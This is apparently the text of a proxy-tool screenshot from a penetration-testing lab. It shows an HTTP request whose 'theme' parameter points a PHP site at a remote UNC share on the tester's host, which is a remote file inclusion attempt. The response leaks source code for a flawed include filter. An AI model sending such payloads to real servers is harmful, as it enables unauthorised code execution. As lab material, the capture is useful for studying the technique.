 Send Cancel < | ▾ > | ▾ Target: http://10.129.34.116
Request
Pretty Raw \n Actions
1 GET /licenses/licenses.php?theme=//10.10.14.65/files&h=6eb413f74863f387e709ec56f0bb4ea3
HTTP/1.1
2 Host: 10.129.34.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=esqhprl6099rfo3unap3neq9fc
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/7.4.1
8 Date: Fri, 13 Aug 2021 07:40:03 GMT
9 Connection: close
10 Content-Length: 4823
11
12 <!-- [2] file_get_contents(//10.10.14.65/files/header.inc): failed to open stream: Permis
13 On line 35 in file C:\inetpub\wwwroot\functions.php
14 30 |
15 31 | // Following function securely includes a file. Whenever we
16 32 | // will encounter a PHP tag we will just bail out here.
17 33 | function secure_include($file) {
18 34 |   if (strpos(file_get_contents($file),'<?') === false) {                <<<<< Error
19 35 |     include($file);
20 36 |   } else {
21 37 |     http_response_code(403);
22 38 |     die('Forbidden - Tampering attempt detected.');
23 39 |   }
24 40 | }
25 // -->
26 <!-- [2] include(//10.10.14.65/files/header.inc): failed to open stream: Permission denie
27 On line 36 in file C:\inetpub\wwwroot\functions.php
28 31 | // Following function securely includes a file. Whenever we
29 32 | // will encounter a PHP tag we will just bail out here.
30 33 | function secure_include($file) {
31 34 |   if (strpos(file_get_contents($file),'<?') === false) {
32 35 |     include($file);                <<<<< Error encountered in this line.
33 36 |   } else {
34 37 |     http_response_code(403);
35 38 |     die('Forbidden - Tampering attempt detected.');
36 39 |   }
37 40 | }
38 41 |
39 // -->
40 <!-- [2] include(): Failed opening '//10.10.14.65/files/header.inc' for inclusion (includ
41 On line 36 in file C:\inetpub\wwwroot\functions.php
42 31 | // Following function securely includes a file. Whenever we
43 32 | // will encounter a PHP tag we will just bail out here.
44 33 | function secure_include($file) {
45 34 |   if (strpos(file_get_contents($file),'<?') === false) {
Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (9)
Done 5,123 bytes | 2,253 millis